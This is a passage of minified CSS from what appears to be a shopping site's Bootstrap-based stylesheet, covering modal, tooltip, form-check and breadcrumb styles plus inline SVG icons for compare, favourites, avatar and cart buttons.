auto;padding:var(--bs-modal-padding);}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius);}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5);}@media(min-width:576px){.modal{--bs-modal-margin:1.75rem;}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto;}.modal-sm{--bs-modal-width:496px;--bs-modal-border-radius:8px;}}@media(min-width:768px){.modal-md{--bs-modal-width:768px;}}@media(min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:944px;}}@media(min-width:1200px){.modal-xl{--bs-modal-width:1140px;}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0;}.modal-fullscreen .modal-body{overflow-y:auto;}@media(max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0;}.modal-fullscreen-sm-down .modal-body{overflow-y:auto;}}@media(max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0;}.modal-fullscreen-md-down .modal-body{overflow-y:auto;}}@media(max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0;}.modal-fullscreen-lg-down .modal-body{overflow-y:auto;}}@media(max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0;}.modal-fullscreen-xl-down .modal-body{overflow-y:auto;}}@media(max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0;}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}}@media(max-width:575.98px){.modal.use-popper .modal-dialog{transform:none!important;position:relative!important;margin:var(--bs-modal-margin-v) var(--bs-modal-margin)!important;}}@media(max-width:767.98px){.modal.use-popper-sm .modal-dialog{transform:none!important;position:relative!important;margin:var(--bs-modal-margin-v) var(--bs-modal-margin)!important;}}.text-start{text-align:left!important;}.text-center{text-align:center!important;}.overflow-hidden{overflow:hidden!important;}.spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;-webkit-animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name);}@-webkit-keyframes spinner-border{to{transform:rotate(360deg);}}@keyframes spinner-border{to{transform:rotate(360deg);}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-.125em;--bs-spinner-border-width:.25em;--bs-spinner-animation-speed:.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent;}@media(prefers-reduced-motion:reduce){.spinner-border{--bs-spinner-animation-speed:1.5s;}}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.form-check .form-check-input{float:left;margin-left:-1.5em;}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;cursor:pointer;}.form-check-input[type=checkbox]{border-radius:.25em;}.form-check-input[type=radio]{border-radius:50%;}.form-check-input:active{filter:brightness(90%);}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5;}.form-switch{padding-left:2.5em;}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none;}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0;}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0;}.form-check-inline{display:inline-block;margin-right:1rem;}.breadcrumb{display:none;}@media(min-width:992px){.breadcrumb{--bs-breadcrumb-font-size:14px;--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:13px;--bs-breadcrumb-margin-top:0;--bs-breadcrumb-margin-bottom:12px;--bs-breadcrumb-divider-color:#7e7e7e;--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:#3f3f3f;display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-top:var(--bs-breadcrumb-margin-top);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);line-height:20px;list-style:none;padding-left:14px;}.breadcrumb-item{--bs-breadcrumb-font-weight:400;font-weight:var(--bs-breadcrumb-font-weight);}.breadcrumb-item a{--bs-link-color:var(--bs-breadcrumb-divider-color);--bs-link-hover-color:var(--bs-breadcrumb-divider-color);text-decoration:none;}.breadcrumb-item a:hover{text-decoration:underline;}.breadcrumb-item .icn-home{display:inline-block;width:14px;height:14px;vertical-align:top;margin-top:3px;margin-left:-14px;}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x);}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color);--bs-breadcrumb-font-weight:600;}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.5rem;--bs-tooltip-margin:0;--bs-tooltip-font-size:12px;--bs-tooltip-color:#fff;--bs-tooltip-bg:#000;--bs-tooltip-border-radius:.25rem;--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-style:normal;font-weight:400;line-height:20px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0;}.tooltip.show{opacity:var(--bs-tooltip-opacity);}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height);}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0;}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg);}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg);}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0;}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg);}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg);}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius,0);}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}.icn{background-position-x:center;background-position-y:center;background-repeat:no-repeat;display:inline-block;background-color:transparent;}button.icn{border:0 none;}.msk{display:inline-block;background-image:none;-webkit-mask-size:cover;}:root{--k-i-compare:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M14.9999 26C14.6999 26 14.4999 25.8 14.4999 25.5V4.8C13.3999 5.6 11.4999 5.9 9.6999 6.1C7.5999 6.5 5.1999 6.8 4.9999 7.9L9.3999 15.3C9.4999 15.5 9.4999 15.6 9.3999 15.8C9.2999 16 9.1999 16 8.9999 16H0.999902C0.799902 16 0.699902 15.9 0.599902 15.8C0.499902 15.7 0.499902 15.5 0.599902 15.3L3.9999 7.9C4.0999 6 6.8999 5.6 9.4999 5.1C11.9999 4.7 14.4999 4.3 14.4999 3C14.4999 2.7 14.6999 2.5 14.9999 2.5C15.2999 2.5 15.4999 2.7 15.4999 3V25.5C15.4999 25.8 15.2999 26 14.9999 26ZM1.7999 15H8.0999L4.5999 9.1L1.7999 15Z' fill='%233F3F3F'/%3E%3Cpath d='M15 22C12.6 22 10.5 19.9 10.5 17.5C10.5 17.2 10.7 17 11 17C11.3 17 11.5 17.2 11.5 17.5C11.5 19.3 13.2 21 15 21C16.8 21 18.5 19.3 18.5 17.5C18.5 17.2 18.7 17 19 17C19.3 17 19.5 17.2 19.5 17.5C19.5 19.9 17.4 22 15 22Z' fill='%233F3F3F'/%3E%3Cpath d='M22 30H8C7.7 30 7.5 29.8 7.5 29.5C7.5 27 11.5 25 15 25C18.5 25 22.5 27 22.5 29.5C22.5 29.8 22.3 30 22 30ZM8.6 29H21.4C20.9 27.4 17.9 26 15 26C12.1 26 9.1 27.4 8.6 29Z' fill='%233F3F3F'/%3E%3Cpath d='M5 20C2.6 20 0.5 17.9 0.5 15.5C0.5 15.2 0.7 15 1 15C1.3 15 1.5 15.2 1.5 15.5C1.5 17.3 3.2 19 5 19C6.8 19 8.5 17.3 8.5 15.5C8.5 15.2 8.7 15 9 15C9.3 15 9.5 15.2 9.5 15.5C9.5 17.9 7.4 20 5 20Z' fill='%233F3F3F'/%3E%3Cpath d='M29 16H21C20.8 16 20.7 15.9 20.6 15.8C20.5 15.6 20.5 15.5 20.6 15.3L24.5 7.9C24.4 6.8 22.2 6.5 20.1 6.1C17.4 5.6 14.5 5.2 14.5 3C14.5 2.7 14.7 2.5 15 2.5C15.3 2.5 15.5 2.7 15.5 3C15.5 4.4 17.9 4.8 20.2 5.1C22.7 5.5 25.3 5.9 25.5 7.8L29.4 15.2C29.5 15.4 29.5 15.5 29.4 15.7C29.3 15.9 29.2 16 29 16ZM21.8 15H28.1L25 9.1L21.8 15Z' fill='%233F3F3F'/%3E%3Cpath d='M25 20C22.6 20 20.5 17.9 20.5 15.5C20.5 15.2 20.7 15 21 15C21.3 15 21.5 15.2 21.5 15.5C21.5 17.3 23.2 19 25 19C26.8 19 28.5 17.3 28.5 15.5C28.5 15.2 28.7 15 29 15C29.3 15 29.5 15.2 29.5 15.5C29.5 17.9 27.4 20 25 20Z' fill='%233F3F3F'/%3E%3Cpath d='M15 3C14.2 3 13.5 2.3 13.5 1.5C13.5 0.7 14.2 0 15 0C15.8 0 16.5 0.7 16.5 1.5C16.5 2.3 15.8 3 15 3ZM15 1C14.7 1 14.5 1.2 14.5 1.5C14.5 1.8 14.7 2 15 2C15.3 2 15.5 1.8 15.5 1.5C15.5 1.2 15.3 1 15 1Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-comparesel:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M14.9999 26C14.6999 26 14.4999 25.8 14.4999 25.5V4.8C13.3999 5.6 11.4999 5.9 9.6999 6.1C7.5999 6.5 5.1999 6.8 4.9999 7.9L9.3999 15.3C9.4999 15.5 9.4999 15.6 9.3999 15.8C9.2999 16 9.1999 16 8.9999 16H0.999902C0.799902 16 0.699902 15.9 0.599902 15.8C0.499902 15.7 0.499902 15.5 0.599902 15.3L3.9999 7.9C4.0999 6 6.8999 5.6 9.4999 5.1C11.9999 4.7 14.4999 4.3 14.4999 3C14.4999 2.7 14.6999 2.5 14.9999 2.5C15.2999 2.5 15.4999 2.7 15.4999 3V25.5C15.4999 25.8 15.2999 26 14.9999 26ZM1.7999 15H8.0999L4.5999 9.1L1.7999 15Z' fill='%233F3F3F'/%3E%3Cpath d='M15 22C12.6 22 10.5 19.9 10.5 17.5C10.5 17.2 10.7 17 11 17C11.3 17 11.5 17.2 11.5 17.5C11.5 19.3 13.2 21 15 21C16.8 21 18.5 19.3 18.5 17.5C18.5 17.2 18.7 17 19 17C19.3 17 19.5 17.2 19.5 17.5C19.5 19.9 17.4 22 15 22Z' fill='%233F3F3F'/%3E%3Cpath d='M22 30H8C7.7 30 7.5 29.8 7.5 29.5C7.5 27 11.5 25 15 25C18.5 25 22.5 27 22.5 29.5C22.5 29.8 22.3 30 22 30ZM8.6 29H21.4C20.9 27.4 17.9 26 15 26C12.1 26 9.1 27.4 8.6 29Z' fill='%233F3F3F'/%3E%3Cpath d='M5 20C2.6 20 0.5 17.9 0.5 15.5C0.5 15.2 0.7 15 1 15C1.3 15 3 15 3 15C3 15 3.2 15 5 15C6.8 15 4.5 15 8 15C8 15 8.7 15 9 15C9.3 15 9.5 15.2 9.5 15.5C9.5 17.9 7.4 20 5 20Z' fill='%233F3F3F'/%3E%3Cpath d='M29 16H21C20.8 16 20.7 15.9 20.6 15.8C20.5 15.6 20.5 15.5 20.6 15.3L24.5 7.9C24.4 6.8 22.2 6.5 20.1 6.1C17.4 5.6 14.5 5.2 14.5 3C14.5 2.7 14.7 2.5 15 2.5C15.3 2.5 15.5 2.7 15.5 3C15.5 4.4 17.9 4.8 20.2 5.1C22.7 5.5 25.3 5.9 25.5 7.8L29.4 15.2C29.5 15.4 29.5 15.5 29.4 15.7C29.3 15.9 29.2 16 29 16ZM21.8 15H28.1L25 9.1L21.8 15Z' fill='%233F3F3F'/%3E%3Cpath d='M25 20.0001C22.6 20.0001 20.5 17.9001 20.5 15.5001C20.5 15.2001 20.7 15.0001 21 15.0001C21.3 15.0001 22 15 22 15C25 15 23.2 15.0001 25 15.0001L26 15C26 15 28.7 15.0001 29 15.0001C29.3 15.0001 29.5 15.2001 29.5 15.5001C29.5 17.9001 27.4 20.0001 25 20.0001Z' fill='%233F3F3F'/%3E%3Cpath d='M15 3C14.2 3 13.5 2.3 13.5 1.5C13.5 0.7 14.2 0 15 0C15.8 0 16.5 0.7 16.5 1.5C16.5 2.3 15.8 3 15 3ZM15 1C14.7 1 14.5 1.2 14.5 1.5C14.5 1.8 14.7 2 15 2C15.3 2 15.5 1.8 15.5 1.5C15.5 1.2 15.3 1 15 1Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-favoritesempty:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M21.304 1.71704C18.907 1.71704 16.64 2.66504 15 4.33704C13.36 2.66504 11.093 1.71704 8.696 1.71704C3.901 1.71704 0 5.49104 0 10.13C0 12.228 0.876 14.28 2.534 16.066C5.415 19.169 14.56 28.053 14.652 28.142C14.749 28.236 14.875 28.283 15 28.283C15.125 28.283 15.251 28.237 15.348 28.142C15.441 28.052 24.585 19.169 27.466 16.066C29.124 14.28 30 12.228 30 10.13C30 5.49104 26.099 1.71704 21.304 1.71704ZM26.733 15.386C24.189 18.125 16.706 25.425 15 27.086C13.294 25.425 5.811 18.125 3.267 15.386C2.233 14.272 1 12.456 1 10.131C1 6.04404 4.452 2.71804 8.696 2.71804C10.992 2.71804 13.152 3.69704 14.621 5.40304C14.812 5.62404 15.189 5.62404 15.379 5.40304C16.848 3.69704 19.008 2.71804 21.304 2.71804C25.548 2.71804 29 6.04404 29 10.131C29 12.456 27.767 14.272 26.733 15.386Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-favoritesfull:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M21.304 1.717A8.812 8.812 0 0 0 15 4.337a8.812 8.812 0 0 0-6.304-2.62C3.901 1.717 0 5.491 0 10.13c0 2.098.876 4.15 2.534 5.936 2.881 3.103 12.026 11.987 12.118 12.076a.5.5 0 0 0 .696 0c.093-.09 9.237-8.973 12.118-12.076C29.124 14.28 30 12.228 30 10.13c0-4.639-3.901-8.413-8.696-8.413z' fill='%233F3F3F' /%3E%3C/svg%3E");--k-i-avatar:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M29.4999 30C29.2999 30 29.0999 29.8 28.9999 29.6L28.1999 26.6C27.8999 25.5 27.0999 24.7 26.0999 24.3L20.7999 22.4C18.4999 21.5 17.9999 17.9 17.9999 17.4C17.9999 17.3 18.0999 17.1 18.1999 17C18.8999 16.4 19.3999 15.4 19.3999 14.4C19.3999 13.5 19.7999 13 20.0999 12.8C20.2999 12.3 20.5999 11.3 20.5999 10.7C20.5999 10.6 20.4999 10.5 20.4999 10.5C20.1999 10.5 19.9999 10.3 19.9999 10V6.4C19.9999 4.5 19.3999 4.1 19.0999 3.9C18.9999 3.8 18.6999 3.7 18.6999 3.4C18.6999 3.3 18.6999 3.3 18.6999 3.2C18.6999 2.5 17.8999 1 14.9999 1C11.5999 1 9.6999 4.6 9.6999 6.4C9.6999 7.6 9.5999 8.5 9.5999 9.2C9.5999 9.6 9.5999 9.9 9.5999 10.2C9.5999 10.5 9.3999 10.7 9.0999 10.7C9.0999 10.7 8.9999 10.8 8.9999 10.9C8.9999 11.5 9.2999 12.5 9.4999 13C9.7999 13.2 10.1999 13.7 10.1999 14.6C10.1999 15.4 11.0999 16.6 11.9999 17.3C12.0999 17.4 12.1999 17.5 12.1999 17.7C12.1999 18.5 11.4999 21.7 9.3999 22.5L3.7999 24.4C2.6999 24.8 1.8999 25.6 1.6999 26.7L0.899902 29.7C0.799902 30 0.599902 30.1 0.299902 30.1C-9.76622e-05 30 -0.100098 29.8 -0.100098 29.5L0.699902 26.5C1.0999 25.1 2.0999 24 3.4999 23.5L8.9999 21.7C10.3999 21.1 10.9999 18.8 11.0999 18C10.4999 17.5 9.0999 16.1 9.0999 14.7C9.0999 14 8.7999 13.9 8.7999 13.9C8.5999 13.9 8.4999 13.8 8.4999 13.6C8.4999 13.5 7.7999 11.9 7.7999 10.9V10.8C7.8999 10.5 8.0999 10.1 8.3999 9.9C8.3999 9.7 8.3999 9.5 8.3999 9.2C8.3999 8.5 8.4999 7.6 8.4999 6.5C8.7999 3.8 11.1999 0 14.9999 0C18.6999 0 19.6999 2.1 19.6999 3.1C20.3999 3.6 20.9999 4.4 20.9999 6.4V9.8C21.3999 10 21.4999 10.4 21.5999 10.7V10.8C21.5999 11.8 20.9999 13.4 20.8999 13.5C20.7999 13.6 20.6999 13.8 20.5999 13.8C20.5999 13.8 20.3999 13.9 20.3999 14.6C20.3999 15.8 19.8999 17 18.9999 17.8C19.0999 18.6 19.6999 21 21.1999 21.6L26.4999 23.4C27.8999 23.9 28.8999 25 29.2999 26.4L30.0999 29.4C30.1999 29.7 29.9999 29.9 29.6999 30C29.5999 30 29.4999 30 29.4999 30Z' fill='%23CD1719'/%3E%3C/svg%3E");--k-i-cartempty:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M10.7 30C8.99995 30 7.69995 28.7 7.69995 27C7.69995 25.3 8.99995 24 10.7 24C12.4 24 13.7 25.3 13.7 27C13.7 28.7 12.4 30 10.7 30ZM10.7 25C9.59995 25 8.69995 25.9 8.69995 27C8.69995 28.1 9.59995 29 10.7 29C11.8 29 12.7 28.1 12.7 27C12.7 25.9 11.9 25 10.7 25Z' fill='%23CD1719'/%3E%3Cpath d='M23.7 30C22 30 20.7 28.7 20.7 27C20.7 25.3 22 24 23.7 24C25.4 24 26.7 25.3 26.7 27C26.7 28.7 25.4 30 23.7 30ZM23.7 25C22.6 25 21.7 25.9 21.7 27C21.7 28.1 22.6 29 23.7 29C24.8 29 25.7 28.1 25.7 27C25.7 25.9 24.9 25 23.7 25Z' fill='%23CD1719'/%3E%3Cpath d='M25.7 23H11.3C9.29995 23 7.49995 21.5 7.09995 19.5L4.09995 4H0.699951C0.499951 4 0.199951 3.8 0.199951 3.5C0.199951 3.2 0.499951 3 0.699951 3H4.49995C4.69995 3 4.89995 3.2 4.99995 3.4L8.09995 19.3C8.39995 20.8 9.69995 22 11.3 22H25.7C26 22 26.2 22.2 26.2 22.5C26.2 22.8 26 23 25.7 23Z' fill='%23CD1719'/%3E%3Cpath d='M7.79995 20C7.59995 20 7.29995 19.8 7.29995 19.6C7.29995 19.3 7.49995 19.1 7.69995 19L26.2999 16.6L28.6 8H5.19995C4.99995 8 5 7.8 5 7.5C5 7.2 4.99995 7 5.19995 7H29.2C29.4 7 29.5 7.1 29.6 7.2C29.7 7.3 29.7 7.5 29.7 7.6L27.2 17.2C27.1 17.4 27 17.5 26.7999 17.6L7.79995 20Z' fill='%23CD1719'/%3E%3C/svg%3E");--k-i-cartfull:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M16.9999 8C16.8999 8 16.6999 7.9 16.5999 7.8L10.6999 1.2L7.3999 4.5L9.7999 7.1C9.9999 7.3 9.9999 7.6 9.7999 7.8C9.5999 8.1 9.2999 8 9.0999 7.8L6.2999 4.8C6.0999 4.6 6.0999 4.3 6.2999 4.1L10.2999 0.1C10.4999 0.1 10.6999 0 10.7999 0C10.8999 0 11.0999 0.1 11.1999 0.2L17.3999 7.2C17.5999 7.4 17.5999 7.7 17.3999 7.9C17.1999 8 17.0999 8 16.9999 8Z' fill='%233F3F3F'/%3E%3Cpath d='M20.7 7.3C20.4 7.3 20.2 7.1 20.2 6.8V1H16.2V6C16.2 6.3 16 6.5 15.7 6.5C15.4 6.5 15.2 6.3 15.2 6V0.5C15.2 0.2 15.4 0 15.7 0H20.7C21 0 21.2 0.2 21.2 0.5V6.8C21.2 7 21 7.3 20.7 7.3Z' fill='%233F3F3F'/%3E%3Cpath d='M24.7999 8.00002C24.6999 8.00002 24.4999 8.00002 24.3999 7.90002C24.1999 7.70002 24.1999 7.40002 24.3999 7.20002L26.4999 5.10002C26.9999 4.60002 27.1999 4.00002 27.1999 3.40002C27.1999 2.80002 26.9999 2.20002 26.4999 1.70002C25.5999 0.800024 23.9999 0.800024 23.0999 1.70002L20.9999 3.80002C20.7999 4.00002 20.7 4.00002 20.5 3.80002C20.3 3.60002 20.0999 3.30002 20.2999 3.10002L22.3999 1.00002C23.6999 -0.299976 25.8999 -0.299976 27.1999 1.00002C27.7999 1.60002 28.1999 2.50002 28.1999 3.40002C28.1999 4.30002 27.7999 5.20002 27.1999 5.80002L25.0999 7.90002C25.0999 8.00002 24.9999 8.00002 24.7999 8.00002Z' fill='%233F3F3F'/%3E%3Cpath d='M10.7 30C8.99995 30 7.69995 28.7 7.69995 27C7.69995 25.3 8.99995 24 10.7 24C12.4 24 13.7 25.3 13.7 27C13.7 28.7 12.4 30 10.7 30ZM10.7 25C9.59995 25 8.69995 25.9 8.69995 27C8.69995 28.1 9.59995 29 10.7 29C11.8 29 12.7 28.1 12.7 27C12.7 25.9 11.9 25 10.7 25Z' fill='%233F3F3F'/%3E%3Cpath d='M23.7 30C22 30 20.7 28.7 20.7 27C20.7 25.3 22 24 23.7 24C25.4 24 26.7 25.3 26.7 27C26.7 28.7 25.4 30 23.7 30ZM23.7 25C22.6 25 21.7 25.9 21.7 27C21.7 28.1 22.6 29 23.7 29C24.8 29 25.7 28.1 25.7 27C25.7 25.9 24.9 25 23.7 25Z' fill='%233F3F3F'/%3E%3Cpath d='M25.7 23H11.3C9.29995 23 7.49995 21.5 7.09995 19.5L4.09995 4H0.699951C0.499951 4 0.199951 3.8 0.199951 3.5C0.199951 3.2 0.499951 3 0.699951 3H4.49995C4.69995 3 4.89995 3.2 4.99995 3.4L8.09995 19.3C8.39995 20.8 9.69995 22 11.3 22H25.7C26 22 26.2 22.2 26.2 22.5C26.2 22.8 26 23 25.7 23Z' fill='%233F3F3F'/%3E%3Cpath d='M7.79995 20C7.59995 20 7.29995 19.8 7.29995 19.6C7.29995 19.3 7.49995 19.1 7.69995 19L26.2999 16.6L28.6 8H5.19995C4.99995 8 5 7.8 5 7.5C5 7.2 4.99995 7 5.19995 7H29.2C29.4 7 29.5 7.1 29.6 7.2C29.7 7.3 29.7 7.5 29.7 7.6L27.2 17.2C27.1 17.4 27 17.5 26.7999 17.6L7.79995 20Z' fill='%233F3F3F'/%3E%3C/svg%3E");--k-i-cartadd:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath d='M10.3999 30C8.6999 30 7.3999 28.7 7.3999 27C7.3999 25.3 8.6999 24 10.3999 24C12.0999 24 13.3999 25.3 13.3999 27C13.3999 28.7 11.9999 30 10.3999 30ZM10.3999 25C9.2999 25 8.3999 25.9 8.3999 27C8.3999 28.1 9.2999 29 10.3999 29C11.4999 29 12.3999 28.1 12.3999 27C12.3999 25.9 11.4999 25 10.3999 25Z' fill='%233F3F3F'/%3E%3Cpath d='M23.3999 30C21.6999 30 20.3999 28.7 20.3999 27C20.3999 25.3 21.6999 24 23.3999 24C25.0999 24 26.3999 25.3 26.3999 27C26.3999 28.7 24.9999 30 23.3999 30ZM23.3999 25C22.2999 25 21.3999 25.9 21.3999 27C21.3999 28.1 22.2999 29 23.3999 29C24.4999 29 25.3999 28.1 25.3999 27C25.3999 25.9 24.4999 25 23.3999 25Z' fill='%233F3F3F'/%3E%3Cpath d='M25.4 23H11C9 23 7.2 21.5 6.8 19.5L3.7 4H0.5C0.2 4 0 3.8 0 3.5C0 3.2 0.2 3 0.5 3H4.1C4.3 3 4.5 3.2 4.6 3.4L7.7 19.3C8.1 20.9 9.4 22 11 